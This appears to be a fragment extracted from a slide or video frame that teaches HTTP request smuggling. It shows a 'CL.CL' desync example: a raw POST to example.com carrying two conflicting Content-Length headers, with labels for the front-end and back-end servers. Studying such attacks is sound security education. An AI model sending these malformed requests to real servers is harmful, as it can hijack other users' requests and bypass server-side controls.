 Example: De-sync Attack CL.CL
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Content-Length: 5
12345X
POST / HTTP/1.1
Host: example.com
Front-end
Back-end
SIDES